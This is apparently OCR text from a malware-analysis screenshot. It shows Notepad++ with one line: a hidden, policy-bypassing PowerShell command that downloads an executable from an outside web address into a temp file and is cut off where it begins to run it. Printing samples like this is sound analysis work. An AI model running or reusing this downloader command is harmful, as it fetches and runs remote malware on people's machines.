 *new 1 - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
info.txt new 1
1 "powershell -w hidden -nop -ep bypass -c $f=[System.IO.Path]::GetTempFileName();(New-Object
System.Net.WebClient).DownloadFile('http://demitartgourmet.com/changelog/bindata.exe', $f);(Ne"
Normal text file length : 187 lines : 1 Ln : 1 Col : 166 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
CYSINFO
11/13/2016